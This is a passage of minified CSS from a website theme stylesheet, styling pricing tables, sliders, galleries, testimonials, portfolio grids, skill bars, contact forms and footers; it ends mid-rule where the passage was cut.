.pricing-three__amount {color: #fff;}.pricing-three__currency {position: absolute;top: 0;right: 100%;-webkit-transform: translateY(-20%);transform: translateY(-20%);font-style: normal;font-size: 30px;}.pricing-three__list {margin-bottom: 20px;}.pricing-three__list li {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__list li {color: #999b9f;}.pricing-three__tagline {border-top: 1px solid #e9ebee;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 20px;padding-bottom: 22px;}.pricing-three__card:hover .pricing-three__tagline {color: #999b9f;border-color: rgba(255, 255, 255, 0.1);}.pricing-three .btn-style-two .btn-title {font-size: 16px;padding: 13px 39px 10px;}.pricing-three__card:hover .btn-style-two {color: var(--thm-black);}.pricing-three__card:hover .btn-style-two .btn-curve {background-color: var(--thm-base);}.pricing-three__card:hover .btn-style-two .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.pricing-three .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-three .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-three .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-three .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-three .switch-toggler-list li a {color: var(--thm-text);font-size: 18px;}.pricing-three .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-three .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: var(--thm-base);border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-three .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-color: #fff;display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: background 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease;transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;}.pricing-three .switch-toggler-list li .switch.off span {background-color: var(--thm-black);-webkit-transform: translateX(43px);transform: translateX(43px);}.pricing-three .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.header-nine {position: relative;display: block;}.slider-nine-shape {position: absolute;top: 0;left: 0;mix-blend-mode: luminosity;opacity: 0.05;z-index: 1;}.slider-nine-shape img {width: auto;}.mainmenu-nine {position: fixed;box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.1);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-nine.fixed-header {background: #141b20;}.mainmenu-nine .auto-container {max-width: 100%;width: 100%;padding: 0 80px;}.mainmenu-nine .nav-outer {position: relative;float: none;}.mainmenu-nine__inner {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__left {position: relative;display: block;padding: 38.5px 0;}.mainmenu-nine__right {position: relative;display: block;}.mainmenu-nine .navigation>li {padding: 29px 0px;}.mainmenu-nine .navigation>li>a:before {display: none;}.mainmenu-nine .navigation>li>ul>li>a, .mainmenu-nine .navigation>li>ul>li>ul>li>a {font-size: 16px;}.slider-nine {position: relative;display: block;background-color: #12181c;padding: 205px 0 732px;}.slider-nine__inner {position: relative;display: block;text-align: center;}.slider-nine__title {font-size: 100px;color: #fff;text-transform: uppercase;font-weight: 600;line-height: 100px;letter-spacing: 0.04em;margin: 0;}.slider-nine__list {position: relative;display: flex;align-items: center;justify-content: center;margin-top: 34px;}.slider-nine__list li {position: relative;display: block;}.slider-nine__list li+li {margin-left: 30px;}.slider-nine__list li:before {position: absolute;top: 17px;left: -16px;height: 2px;width: 2px;background-color: var(--thm-base);content: "";}.slider-nine__list li:first-child:before {display: none;}.slider-nine__list li span {font-size: 14px;color: var(--thm-base);text-transform: uppercase;font-weight: 700;letter-spacing: 0.4em;}.photoes {position: relative;display: block;margin-top: -644px;z-index: 2;}.photoes .auto-container {max-width: 1830px;}.photoes__left {position: relative;display: block;margin-right: 55px;}@media (max-width: 1199px) {.photoes__left {display: none;}}.photoes__left-img-box {position: relative;display: block;min-height: 644px;}.photoes__left-img-1 {position: absolute;top: 0;right: 0;}.photoes__left-img-1 img {width: auto;}.photoes__left-img-2 {position: absolute;bottom: 75px;left: 0;}.photoes__left-img-2 img {width: auto;}.photoes__left-img-3 {position: absolute;bottom: 0;right: 0;}.photoes__left-img-3 img {width: auto;}.photoes__middle {position: relative;display: block;margin-left: -25px;margin-right: -25px;}.photoes__middle-img {position: relative;display: block;}.photoes__middle-img img {width: 100%;}.photoes__right {position: relative;display: block;margin-left: 55px;}@media (max-width: 1199px) {.photoes__right {display: none;}}.photoes__right-img-box {position: relative;display: block;min-height: 644px;}.photoes__right-img-1 {position: absolute;top: 60px;left: 0;}.photoes__right-img-1 img {width: auto;}.photoes__right-img-2 {position: absolute;bottom: 0px;left: 0px;}.photoes__right-img-2 img {width: auto;}.photoes__right-img-3 {position: absolute;bottom: 0;left: 235px;}.photoes__right-img-3 img {width: auto;}.about-four {position: relative;display: block;background-color: var(--thm-base);padding: 288px 0 108px;margin-top: -180px;}.about-four__inner {position: relative;display: block;text-align: center;}.about-four__title {font-size: 50px;color: #fff;text-transform: uppercase;font-weight: 600;letter-spacing: 0.04em;line-height: 60px;margin: 0;}.about-four__text {font-size: 18px;color: #fff;margin: 0;line-height: 36px;padding-top: 34px;padding-bottom: 48px;}.about-four__sign {font-size: 30px;color: #fff;line-height: 40px;font-family: var(--thm-reey-font);margin: 0;}.gallery-three {position: relative;display: block;padding: 110px 0 90px;}.gallery-three__mixitup {position: relative;display: block;}.gallery-three__upper-row {position: relative;display: block;margin-bottom: 23px;}.gallery-three__sec-title-box {position: relative;display: block;float: left;}.gallery-three__sec-title {font-size: 50px;font-weight: 600;text-transform: uppercase;line-height: 60px;letter-spacing: 0.04em;}.gallery-three__filters {position: relative;display: block;float: right;margin-top: 18px;}.gallery-three__filters .filter-tabs {position: relative;display: block;}.gallery-three__filters li {position: relative;display: inline-block;vertical-align: top;font-size: 18px;line-height: 28px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 0.04em;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.gallery-three__filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .centered li {margin: 0px 15px 10px;}.gallery-three__filters li sup {position: absolute;right: -4px;top: 12px;font-size: 12px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 10px;}.gallery-three__filters .filter.active sup {opacity: 1;visibility: visible;}.gallery-three__filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.gallery-three__filters .gallery-item-two {display: none;}.mix {display: none;}.gallery-three__single {position: relative;display: block;margin-bottom: 20px;}.gallery-three__img {position: relative;display: block;overflow: hidden;z-index: 1;}.gallery-three__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(var(--thm-black-rgb), .90);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img:before {transform: translateY(0%);}.gallery-three__img img {width: 100%;}.gallery-three__img>a {position: absolute;top: 0;bottom: 0;left: 0;right: 0;display: flex;align-items: center;justify-content: center;font-size: 30px;color: #fff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img>a {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-three__content {position: relative;display: block;text-align: center;margin-top: 23px;}.gallery-three__title {font-size: 20px;color: var(--thm-black);line-height: 30px;margin: 0;font-weight: 400;text-transform: uppercase;letter-spacing: 0.04em;}.gallery-three__sub-title {font-size: 12px;text-transform: uppercase;letter-spacing: 0.04em;margin: 0;}.feature-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 90px;}.feature-nine__single {position: relative;display: block;margin-bottom: 19px;}.feature-nine__icon {position: relative;display: flex;align-items: center;justify-content: center;height: 78px;width: 78px;background-color: #fff;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon {background-color: var(--thm-base);}.feature-nine__icon span {position: relative;display: inline-block;font-size: 35px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon span {color: #fff;}.feature-nine__title {font-size: 24px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.04em;line-height: 34px;margin: 0;margin-top: 32px;margin-bottom: 38px;}.feature-nine__text {font-size: 18px;line-height: 34px;margin: 0;}.different {position: relative;display: block;padding: 120px 0 109px;}.different__left {position: relative;display: block;margin-top: -12px;}@media(min-width: 1200px) {.different__left {padding-right: 37px;}}.different__title {font-size: 50px;text-transform: uppercase;font-weight: 600;margin: 0;letter-spacing: 0.04em;line-height: 60px;margin-bottom: 32px;}.different__text-1 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;padding-bottom: 35px;}.different__text-2 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;}.different__right {position: relative;display: block;}.different__img {position: relative;display: block;}.different__img:before {content: "";position: absolute;top: 30px;bottom: 30px;right: -20px;width: 20px;background: var(--thm-base);}.different__img img {width: 100%;}.testimonials-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 151px;border-bottom: 1px solid #d3d9dd;}.testimonials-nine__item {position: relative;display: block;text-align: center;}.testimonials-nine__client-img {position: relative;display: block;height: 135px;width: 135px;margin: 0 auto;border-radius: 50%;}.testimonials-nine__client-img img {width: auto;border-radius: 50%;}.testimonials-nine__quote {position: absolute;bottom: 0;right: 0;height: 43px;width: 43px;background-color: var(--thm-base);border-radius: 50%;display: flex;align-items: center;justify-content: center;}.testimonials-nine__quote span {color: #fff;font-size: 12px;}.testimonials-nine__text {font-size: 40px;color: var(--thm-black);line-height: 60px;margin: 0;padding-top: 34px;padding-bottom: 28px;}.testimonials-nine__client-name {font-size: 24px;color: var(--thm-base);text-transform: uppercase;letter-spacing: 0.04em;font-weight: 500;margin: 0;}.testimonials-nine__client-sub-title {margin: 0;font-weight: 500;font-size: 14px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.4em;padding-top: 7px;}#testimonials-nine-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 21px;}#testimonials-nine-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-black);border-radius: 50%;display: block;line-height: 1;opacity: 0.2;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-nine-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-nine-pagination .swiper-pagination-bullet-active {background-color: var(--thm-black);opacity: 1;}.sponsors-section-five {padding: 112px 0 115px;}.sponsors-section-five .sponsors-outer .image-box img:hover {opacity: .60;}.footer-ten {position: relative;display: block;background-color: var(--thm-black);}.footer-ten__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 80px 0;}.footer-ten__social {position: relative;display: flex;align-items: center;}.footer-ten__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 70px;width: 70px;background-color: #171d21;font-size: 15px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__social a:hover {background-color: var(--thm-base);}.footer-ten__social a+a {margin-left: 10px;}.footer-ten__right {position: relative;display: block;text-align: right;}.footer-ten__number {font-size: 30px;font-weight: 500;margin: 0;line-height: 40px;}.footer-ten__number a {color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__number a:hover {color: var(--thm-base);}.footer-ten__copyright {font-size: 18px;color: #878b8e;margin: 0;line-height: 30px;}.footer-ten__copyright a {color: #878b8e;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__copyright a:hover {color: var(--thm-base);}.header-ten {position: relative;display: block;}.mainmenu-ten {position: fixed;top: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-ten.fixed-header {background: #fff;top: 0px }.mainmenu-ten .auto-container {max-width: 100%;width: 100%;padding: 0 40px;}.mainmenu-ten .nav-outer {position: relative;float: none;}.mainmenu-ten__inner {border-top: 1px solid #000000;border-bottom: 1px solid #000000;display: flex;align-items: center;justify-content: space-between;}.mainmenu-ten__left {position: relative;display: block;padding: 38.4px 0;}.mainmenu-ten__middle {position: relative;display: block;}.mainmenu-ten__right {position: relative;display: block;}.mainmenu-ten__search-cart {position: relative;display: flex;align-items: center;}.mainmenu-ten__search {margin-right: 30px;}.mainmenu-ten__search-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten__cart-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten .navigation>li {padding: 28px 0px;}.mainmenu-ten .navigation>li>a {font-size: 16px;font-weight: 500;letter-spacing: 0.1em;color: #5f5f5f;padding: 12px 0px;}.mainmenu-ten .navigation>li:hover>a, .mainmenu-ten .navigation>li.current>a {color: #000000;}.mainmenu-ten .navigation>li>a:before {display: none;}.mainmenu-ten .navigation>li>ul>li>a {font-size: 15px;letter-spacing: 0.01em;}.mainmenu-ten .navigation>li>ul>li>ul>li>a {font-size: 15px;}.index-10-body {background-color: #fffbf6;}.slider-ten {position: relative;display: block;}.slider-ten .auto-container {max-width: 100%;padding: 0 40px;}.slider-ten__inner {position: relative;display: block;border-bottom: 1px solid #000000;padding: 344px 0px 218px;}.slider-ten__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.slider-ten__content {position: relative;display: block }.slider-ten__title {font-size: 110px;color: #000000;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);font-weight: 400;margin: 0;line-height: 132px;margin-bottom: 16px;}.slider-ten__text {font-size: 28px;color: #000000;margin: 0;line-height: 30px;font-weight: 400;font-family: var(--thm-b-font);}.feature-ten {position: relative;display: block;padding: 120px 0 90px;}.feature-ten__single {position: relative;display: block;margin-right: 99px;margin-bottom: 20px;}.feature-ten__single:before {position: absolute;top: 0;bottom: 10px;right: -65px;content: "";width: 1px;background-color: #000000;}.feature-ten__single-last:last-child:before {display: none;}.feature-ten__icon {position: relative;display: block;}.feature-ten__icon span {position: relative;display: inline-block;font-size: 65px;color: #000000;}.feature-ten__title {font-size: 24px;color: #000000;font-weight: 700;font-family: var(--thm-b-font);text-transform: uppercase;letter-spacing: 0.1em;line-height: 34px;margin: 0;margin-top: 18px;margin-bottom: 12px;}.feature-ten__text {font-size: 16px;color: #5f5f5f;line-height: 30px;margin: 0;}.easy-design {position: relative;display: block;}.easy-design .auto-container {max-width: 100%;padding: 0 40px;}.easy-design__inner {position: relative;display: block;text-align: center;padding: 282px 0 278px;z-index: 1;}.easy-design-bg {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;z-index: -1;}.easy-design-bg:before {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-color: rgba(0, 0, 0, .50);content: "";}.easy-design__title {font-size: 70px;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);line-height: 110px;margin: 0;}.portfolio-ten {position: relative;display: block;padding: 107px 0 55px;}.portfolio-ten .auto-container {max-width: 1765px;}.portfolio-ten .row {--bs-gutter-x: 160px;}.portfolio-ten__sec-title {color: #000000;text-transform: uppercase;font-family: var(--thm-b-font);font-weight: 400;line-height: 80px;letter-spacing: 0.1em;margin: 0;text-align: center;margin-bottom: 44px;}.portfolio-ten__single {position: relative;display: block;margin-bottom: 55px;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 80px;}.portfolio-ten__img-box {position: relative;display: block;}.portfolio-ten__img {position: relative;display: block;overflow: hidden;z-index: 1;}.portfolio-ten__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(0, 0, 0, .50);opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__single:hover .portfolio-ten__img:before {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__img img {width: 100%;}.portfolio-ten__details-box {position: absolute;bottom: 60px;right: -60px;height: 130px;width: 130px;background-color: #000000;opacity: 0;-webkit-transform: translateY(60px);transform: translateY(60px);-webkit-transition: all 500ms ease;transition: all 500ms ease;z-index: 2;}.portfolio-ten__single:hover .portfolio-ten__details-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__details-box:before {content: "";position: absolute;bottom: 22px;right: 25px;height: 14px;width: 1px;background-color: #fff;}.portfolio-ten__details-box:after {content: "";position: absolute;bottom: 22px;right: 25px;height: 1px;width: 14px;background-color: #fff;}.portfolio-ten__details-text {font-size: 14px;font-weight: 500;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;line-height: 14px;margin: 0;position: absolute;bottom: 20px;left: 25px;}.portfolio-ten__details-text a {color: #fff;}.portfolio-ten__content {position: relative;display: block;margin-top: 24px;}.portfolio-ten__title {font-size: 22px;font-weight: 500;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;margin-bottom: 3px;}.portfolio-ten__title a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__sub-title {font-size: 16px;color: #5f5f5f;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;}.work-together {position: relative;display: block;}.work-together .auto-container {max-width: 100%;padding: 0 40px;}.work-together__inner {position: relative;display: block;border-top: 1px solid #000000;border-bottom: 1px solid #000000;padding: 109px 0 110px;}.work-together__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.work-together__content {position: relative;display: block;text-align: center;}.work-together__title {font-size: 80px;color: #000000;line-height: 80px;text-transform: uppercase;letter-spacing: 0.2em;font-family: var(--thm-b-font);margin: 0;}.work-together__contact {position: relative;display: block;margin-top: 24px;}.work-together__contact p {font-size: 16px;margin: 0;line-height: 30px;text-transform: uppercase;letter-spacing: 0.2em;}.work-together__email a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__email a:hover {color: #000000;}.work-together__number a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__number a:hover {color: #000000;}.footer-eleven {position: relative;display: block;}.footer-eleven__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 55px 0;}.footer-eleven__copyright {font-size: 18px;color: #000000;margin: 0;line-height: 25px;}.footer-eleven__copyright a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social {position: relative;display: flex;align-items: center;}.footer-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;color: #000000;font-size: 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social a+a {margin-left: 25px;}.slider-eleven {position: relative;display: block;padding: 0 0 0;}.slider-eleven__wrapper {position: relative;display: block;}.slider-eleven__left {position: relative;display: block;float: left;width: 50%;}.slider-eleven__content {position: relative;display: block;max-width: 720px;width: 100%;float: right;padding-right: 270px;padding-top: 265px;}.slider-eleven__title-1 {font-size: 80px;color: #abb1c5;line-height: 80px;font-weight: 100;margin: 0;}.slider-eleven__title-2 {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 31px;}.slider-eleven__sub-title {font-size: 20px;line-height: 30px;margin: 0;color: var(--thm-base);font-family: var(--thm-reey-font);}.slider-eleven__social {position: relative;display: flex;align-items: center;margin-top: 25px;margin-bottom: 31px;}.slider-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 40px;width: 40px;background: #eff1f9;border-radius: 50%;font-size: 15px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.slider-eleven__social a:hover {background-color: var(--thm-base);color: #fff;}.slider-eleven__social a+a {margin-left: 10px;}.slider-eleven__text {font-size: 18px;font-weight: 300;line-height: 34px;margin: 0;}.slider-eleven__btn-box {position: relative;display: block;margin-top: 39px;}.thm-btn-eleven {position: relative;display: inline-block;color: #fff;background-color: var(--thm-base);font-weight: 700;font-size: 14px;padding: 15px 50px 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn-eleven:hover {background-color: var(--thm-black);color: #fff;}.slider-eleven__big-text {position: absolute;bottom: 250px;left: -433px;font-size: 80px;color: #eff1f9;text-transform: uppercase;font-weight: 100;letter-spacing: 0.4em;line-height: 80px;transform: rotate(-90deg);}.slider-eleven__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.slider-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven {position: relative;display: block;}.services-eleven__wrapper {position: relative;display: block;}.services-eleven__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.services-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven__right {position: relative;display: block;float: left;width: 50%;}.services-eleven__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 185px;padding-top: 270px;}.services-eleven__content-list {position: relative;display: flex;align-items: center;flex-wrap: wrap;}.services-eleven__content-list li {position: relative;flex: 0 0 50%;max-width: 50%;width: 100%;margin-bottom: 91px;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 0px;}.services-eleven__content-list li:nth-child(4) {margin-bottom: 0px;}.services-eleven__icon {position: relative;display: inline-block;margin-left: 20px;z-index: 1;}.services-eleven__icon:before {position: absolute;top: 0;left: -20px;height: 50px;width: 50px;content: "";background-color: rgba(var(--thm-base-rgb), .10);border-radius: 50%;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);z-index: -1;}.services-eleven__content-list li:hover .services-eleven__icon:before {transform: scale(1.2);}.services-eleven__icon span {font-size: 65px;color: var(--thm-base);position: relative;display: inline-block;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);}.services-eleven__content-list li:hover .services-eleven__icon span {transform: scale(0.9);}.services-eleven__title {font-size: 20px;font-weight: 700;line-height: 30px;margin: 0;margin-top: 20px;margin-bottom: 33px;}.services-eleven__title a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.services-eleven__title a:hover {color: var(--thm-base);}.services-eleven__text {font-size: 16px;color: #666976;margin: 0;line-height: 30px;}.skill-section {position: relative;display: block;}.skill-section__wrapper {position: relative;display: block;}.skill-section__left {position: relative;display: block;float: left;width: 50%;}.skill-section__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-right: 230px;padding-top: 276px;float: right;}.skill-section__title {font-size: 80px;margin: 0;line-height: 80px;margin-bottom: 41px;}.skill-section__text {margin: 0;line-height: 30px;}.skill-section__progress-box-wrap {position: relative;display: block;margin-top: 64px;}.skill-section__progress-box-wrap .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);margin-bottom: 23px;}.skill-section__progress-box-wrap .progress-box.last-box {margin-bottom: 0;}.skill-section__progress-box-wrap .progress-box .bar-title {position: relative;font-size: 16px;line-height: 26px;margin-bottom: 13px;color: var(--thm-black);font-weight: 600;}.skill-section__progress-box-wrap .progress-box .bar {position: relative;width: 100%;height: 11px;background: #eff1f9;border-radius: 0;}.skill-section__progress-box-wrap .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 11px;background: var(--thm-base);border-radius: 0px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.skill-section__progress-box-wrap .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 22px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 10px;font-weight: 700;border-radius: 3px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.skill-section__progress-box-wrap .progress-box .counted .count-box {opacity: 1;}.skill-section__progress-box-wrap .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.skill-section__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.skill-section__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three {position: relative;display: block;}.contact-three__wrapper {position: relative;display: block;}.contact-three__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.contact-three__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.contact-three__right {position: relative;display: block;float: right;width: 50%;}.contact-three__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 230px;padding-top: 186px;float: left;}.contact-three__title {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 43px;}.contact-three__text {margin: 0;line-height: 30px;}.contact-three__form {position: relative;display: block;margin-top: 71px;}.contact-three__form-input {position: relative;display: block;margin-bottom: 10px;}.contact-three__form-input input[type="text"], .contact-three__form-input input[type="email"], .contact-three__form-input textarea {height: 60px;width: 100%;background: #eff1f9;padding: 0 30px;font-size: 14px;color: #666976;font-weight: 500;outline: none;border: none;}.contact-three__form-input textarea {height: 145px;}.contact-three__message-box {height: 145px;}.gallery-section-four .gallery-item .cap-box .cap-inner {padding: 19px 30px 12px;}.home-showcase {position: relative;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff;padding: 90px 0 60px;z-index: 9999999;}.home-showcase .auto-container {padding: 0 15px;max-width: 1200px;}.home-showcase__toggler {font-size: 24px;color: var(--thm-black);position: absolute;top: 60px;right: 60px;}.home-showcase__toggler a {color: inherit;}.home-showcase__inner {position: relative;display: block;}.home-showcase__top-title {font-size: 70px;font-family: 'Teko', sans-serif;color: var(--thm-black);line-height: 70px;text-align: center;text-transform: uppercase;margin: 0;margin-bottom: 55px;}.home-showcase__item {position: relative;display: block;margin-bottom: 30px;}.home-showcase__image-box {position: relative;background-color: rgb(34, 36, 41);box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);border-radius: 8px;}.home-showcase__image {position: relative;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;}.home-showcase__image>img {width: 100%;border-radius: 8px;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-transform: scale(1);transform: scale(1);}.home-showcase__image:hover>img {opacity: 0.75;}.home-showcase__image:hover .home-showcase__buttons {-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;}.home-showcase__buttons {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-transform: scale(1, 0);transform: scale(1, 0);opacity: 0;visibility: hidden;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: 500ms ease;transition: 500ms ease;}.home-showcase__buttons__item {width: 155px;}.home-showcase__buttons__item+.home-showcase__buttons__item {margin-top: 10px;}.home-showcase__title {margin: 0;text-align: center;font-size: 24px;font-weight: 400;color: var(--thm-black);margin-top: 26px;font-family: 'Teko', sans-serif;text-transform: uppercase;letter-spacing: 0.1em;line-height: 24px;}.home-showcase .btn-style-one .btn-title {font-size: 16px;padding: 14px 0px 11px;font-family: 'Teko', sans-serif;}.mobile-nav__container .home-showcase__top-title {font-size: 30px;line-height: 1em;margin-bottom: 30px;}.mobile-nav__container .home-showcase__toggler {display: none;}.mobile-nav__container .home-showcase {padding-top: 40px;padding-bottom: 40px;}.mobile-nav__container li .home-showcase__buttons a {text-align: center;justify-content: center;align-items: center;color: #fff;}.mobile-nav__container [class*=col-] {flex: 0 0 100%;width: 100%;}.header-eleven {position: relative;display: block;}.mainmenu-eleven {position: fixed;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven.fixed-header {background: #fff;}.mainmenu-eleven .auto-container {max-width: 100%;padding: 0 60px;}.mainmenu-eleven .nav-outer {position: relative;float: none;}.mainmenu-eleven__inner {display: block;padding: 45px 0;}.mainmenu-eleven__left {position: relative;display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven__right {display: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler {display: block;margin: 0;color: var(--thm-black);float: none;}.mainmenu-eleven .nav-outer .mobile-nav-toggler:hover span {width: 28px !important;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #191f37;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eleven .nav-outer 